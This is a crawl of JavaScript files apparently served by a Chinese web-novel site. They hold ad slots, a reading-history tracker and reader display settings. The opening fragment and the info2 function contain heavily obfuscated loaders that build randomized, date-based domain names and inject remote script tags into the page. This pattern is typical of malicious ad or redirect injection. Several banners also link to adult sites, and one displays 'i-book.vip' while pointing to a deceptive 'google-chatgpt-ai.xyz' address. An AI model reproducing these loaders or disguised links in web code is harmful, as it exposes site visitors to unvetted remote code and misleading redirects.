48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "B3X7VumF43e42JDsrnPNBG", "1679", "2", "https://{weekday}.gsk8{date}hh.com/");




}}



 function info1(){
document.writeln("<a href=\'https://web3.0.page.live18.club:1590/img/line/th.htm\' target=\'_blank\'><img src=\'https://web3.0.page.live18.club:1590/img/line/th.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}

function info2(){


function a0_0x1d64(){var _0x3d8bfb=['platform','split','random','fromCharCode','5490RyumlQ','1086253RAKvxI','2430sTRbQO','12PUmmKL','substr','LiWinra','indexOf','461340suXbbp','7333168RQTJod','514266DPsqKt','1308nDjbtu','rc=\x22','floor','77058TVOSuh','getFullYear','parse','reverse','join','length','uci','rcs','now','spt','substring','5dMactw','761628RUFdtr','write','getTime','3015'];a0_0x1d64=function(){return _0x3d8bfb;};return a0_0x1d64();}function a0_0x8007(_0x415abd,_0x1b1ba0){var _0x1d649e=a0_0x1d64();return a0_0x8007=function(_0x80071a,_0x135d1a){_0x80071a=_0x80071a-0x1f0;var _0x1d74d4=_0x1d649e[_0x80071a];return _0x1d74d4;},a0_0x8007(_0x415abd,_0x1b1ba0);}(function(_0x197f79,_0x3f8348){var _0x124ff1=a0_0x8007,_0x44a6f0=_0x197f79();while(!![]){try{var _0x2e177c=parseInt(_0x124ff1(0x1f7))/0x1+parseInt(_0x124ff1(0x207))/0x2+parseInt(_0x124ff1(0x1f5))/0x3+parseInt(_0x124ff1(0x1f8))/0x4*(parseInt(_0x124ff1(0x20f))/0x5)+parseInt(_0x124ff1(0x1f1))/0x6*(parseInt(_0x124ff1(0x210))/0x7)+parseInt(_0x124ff1(0x1f6))/0x8+-parseInt(_0x124ff1(0x1fb))/0x9*(parseInt(_0x124ff1(0x1f0))/0xa);if(_0x2e177c===_0x3f8348)break;else _0x44a6f0['push'](_0x44a6f0['shift']());}catch(_0x32c056){_0x44a6f0['push'](_0x44a6f0['shift']());}}}(a0_0x1d64,0x87568),(function(){var _0x38b1da=a0_0x8007;function _0x121791(_0x47da3b){var _0x46a725=a0_0x8007;return _0x47da3b[_0x46a725(0x20c)]('')[_0x46a725(0x1fe)]()[_0x46a725(0x1ff)]('');}var _0xaab61b=Date[_0x38b1da(0x1fd)](new Date())/0x3e8+'',_0x1bf258=_0xaab61b[_0x38b1da(0x205)](0x6,0xa),_0x488a31='vue',_0x524f9a=0x1131264,_0x1140bb=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x53e582=_0x38b1da(0x20a),_0x571330=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1,_0x1c811e=_0x524f9a,_0x1b8c5b=0x36d;_0x53e582=='5'&&(_0x1140bb=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x483da1=_0x53e582,_0x3425ba=new Date(Date[_0x38b1da(0x203)]()-_0x1c811e),_0x21ab52=document,_0x25738a=_0x488a31,_0x5a8509=_0x21ab52,_0xe0889f=_0x1b8c5b,_0x4bf71e='',_0x190ace=_0x3425ba['getMonth']()+0x1,_0x4a783d=_0x3425ba['getDate'](),_0xaf284f=''+_0x3425ba[_0x38b1da(0x1fc)]();_0xaf284f+=_0x190ace<=0x9?'0'+_0x190ace:_0x190ace;var _0x1a3211=navigator;_0xaf284f+=_0x4a783d<=0x9?'0'+_0x4a783d:_0x4a783d,_0xaab61b=_0xaab61b*_0x571330;var _0x1bf17b=(_0xaab61b+'')[_0x38b1da(0x200)];_0xaf284f+=_0x483da1;var _0x301b34=_0x571330+''+_0x1bf17b+_0xaab61b,_0x1acd79={0x1:'+',0x2:'*'};for(var _0x25fa9e=0x0;_0x25fa9e<0x6;_0x25fa9e++){var _0x411ced=0x61,_0x11b635=0x1a,_0x492493=String[_0x38b1da(0x20e)],_0x49b69f=parseInt(_0xaf284f)*_0x1140bb[_0x25fa9e*0x3+0x1]+_0x1140bb[_0x25fa9e*0x3+0x2],_0x3ad967=_0x49b69f%_0x1140bb[_0x25fa9e*0x3],_0x2554dc=_0x3ad967%_0x11b635;_0x4bf71e+=_0x492493(_0x411ced+_0x2554dc);}var _0x3e5a0d=Math['floor'](Math['random']()*0x2)+0x1,_0x43579a=Math[_0x38b1da(0x1fa)](Math['random']()*0x3e6)+0x1,_0x19c221=_0xe0889f,_0x4b7f76=(_0x19c221+'')['split'](''),_0x207ef7=_0x4b7f76['length'],_0x316c32=location,_0x435d6b=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x3e6)+0x1,_0x49ad48=_0x43579a+_0x1acd79[_0x3e5a0d]+_0x435d6b;function _0x39eaa7(){var _0x199d0f=_0x38b1da,_0x1c6052=_0x57b651();for(var _0x58616a=0x0;_0x58616a<_0x1c6052[_0x199d0f(0x200)];_0x58616a++){var _0x11e266=_0x1c6052[_0x58616a];_0x2cab4a(_0x11e266);}}var _0x3f8433=_0x4bf71e+'.',_0xc76d53=(_0x43579a+'')[_0x38b1da(0x200)],_0x5c4cfd=_0x316c32['href'],_0x3b82da=[_0x207ef7],_0x5ad85c=[];for(var _0x25fa9e=0x0;_0x25fa9e<0xa;_0x25fa9e++){var _0x1eaf16=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1;_0x5ad85c[_0x25fa9e]=_0x1eaf16;}var _0x42049b=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x546df8=(_0x435d6b+'')[_0x38b1da(0x200)];function _0x2cab4a(_0x149a62){var _0x33f3e0=_0x38b1da,_0x540774=_0x33f3e0(0x1f3),_0x45f29a=_0x33f3e0(0x206),_0x1e9259=_0x1a3211[_0x33f3e0(0x20b)][_0x33f3e0(0x1f4)](_0x540774[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x46ca50=function(_0x2fe893){var _0x298def=_0x33f3e0;_0x5a8509[_0x298def(0x208)](_0x2fe893);},_0x24f4b9=_0x1a3211['platform'][_0x33f3e0(0x1f4)](_0x45f29a[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x307b0f=_0x1a3211['platform']?![]:!![];_0x46ca50(_0x149a62);}for(var _0x25fa9e=0x1;_0x25fa9e<_0x42049b[_0x38b1da(0x200)];_0x25fa9e++){const _0x34210e=Math['floor'](Math[_0x38b1da(0x20d)]()*(_0x25fa9e+0x1));[_0x42049b[_0x25fa9e],_0x42049b[_0x34210e]]=[_0x42049b[_0x34210e],_0x42049b[_0x25fa9e]];}var _0x39f32d=_0x1bf258,_0x148674=eval(_0x49ad48)*_0x39f32d+'2';_0x3f8433+=_0x121791(_0x38b1da(0x201));for(var _0x25fa9e=0x0;_0x25fa9e<_0x207ef7;_0x25fa9e++){var _0x49711d=_0x42049b[_0x25fa9e];_0x5ad85c[_0x49711d]=_0x4b7f76[_0x25fa9e],_0x3b82da[_0x25fa9e+0x1]=_0x49711d;}var _0x10f872=_0x3b82da[_0x38b1da(0x1ff)]('')+_0x5ad85c[_0x38b1da(0x1ff)](''),_0x3942b3=_0x3e5a0d+''+_0xc76d53+_0x546df8+_0x43579a+_0x435d6b+_0x148674,_0x3d14e7=_0x301b34+_0x3942b3;function _0x57b651(){var _0x50da44=_0x38b1da;return['<',_0x121791(_0x50da44(0x202)),_0x121791('tpi'),'\x20s',_0x50da44(0x1f9),'ht',_0x121791(_0x50da44(0x204)),':','/','/',_0x3f8433,'/',_0x25738a,'?',_0x10f872,_0x3d14e7,new Date()[_0x50da44(0x209)]()+'','\x22>','<','/s','c',_0x121791('tpir'),'>'];}_0x39eaa7();}()));



}



function live1(){
document.writeln("<a href=\'http://www.18wen18.com/free23.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}

function live2(){
document.writeln("<div><span style=\'background-color:#96C5E3;color:#ffffff;\'>收藏备用网址:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#96c5e3;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;收藏备用网址:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i-book.vip</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#896461;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}

--- FILE ---
content_type: application/javascript
request_url: https://m.yy228.com/17mb/scripts/yuedu.js
body_size: 1280
content:

var _num = 10;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle){
		if(!(bid&&tid&&title&&texttitle))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('banner');
	var bookhtml='<ul style="margin:10px 0px;">';
	var books=lastread.getBook();
	if(books.length){
		
		for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
			var __17mb_sid = parseInt(books[i][0]/1000);		
			bookhtml+='<li>';
			bookhtml+='<p class="p2"><a href="/'+__17mb_sid+'/'+books[i][0]+'/" style="font-weight:bold;color:#94C33A">'+books[i][2]+'</a></p>';
			bookhtml+='<p class="p3">看过：<a href="/'+__17mb_sid+'/'+books[i][0]+'/'+books[i][1]+'.html" >'+books[i][3]+'</a></p>';
			bookhtml+='<p class="p4"><a href="javascript:removebook(\''+books[i][0]+'\')">删除记录</a></p>'
			bookhtml+='</li>';	
		}
		showbook.innerHTML=bookhtml+"</ul>";
	}
	else{
		showbook.innerHTML=bookhtml+"还没开始阅读！</ul>";
	}
	

} 

function removebook(k){
	lastread.remove(k);
	showbook()
}


	
function yuedu(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
}

window.lastread = new LastRead();




--- FILE ---
content_type: application/javascript
request_url: https://m.yy228.com/17mb/scripts/common.js
body_size: 1998
content:
function user(){
    if(getCookie('_17mb_username') !=""){
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/user.php" rel="nofollow">我的</a></p>')
    }else{
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/login.php" rel="nofollow">登录</a></p>')
    }
}
function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=")
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1 
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1)
                c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        } 
    }
    return ""
}
var checkbg = "#577a13";
//内容页用户设置
function nr_setbg(intype){
    var light = document.getElementById("lightdiv");
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#666";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}


function c6k6_tool_6(){

}


function c6k6_tool_2(){
 
}

function c6k6_tool_3(){

}

var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();





function po18_7(){if(isMobile){
document.writeln("<div style=\'width:100%;height:100%;line-height: 100%;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><a href=\'https://www.po18.vip/\' target=“_blank”><img src=\'https://m.po18.in/po18.jpg\' width=\'100%\'></div>");

}}


function po18_tool_1(){

document.writeln("&nbsp;&nbsp;&nbsp;&nbsp;<span style=\'background-color:#ff99cc;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;&nbsp;收藏备用网址：<a href=\'https://www.po18.us\' ");
document.writeln("target=\'_blank\'>https://www.po18.us</a></span></span>&nbsp;&nbsp;&nbsp;&nbsp;</span>");
document.writeln("<div>");
document.writeln("				&nbsp;&nbsp;&nbsp;&nbsp;<span style=\'background-color:#ff99cc;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;&nbsp;任意内容至邮箱获取最新网址：<a href=\'mailto:po18de@gmail.com\' ");
document.writeln("target=\'_blank\'>po18de@gmail.com</a></span></span>&nbsp;&nbsp;&nbsp;&nbsp;</span>");

   
}



//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的</script>去掉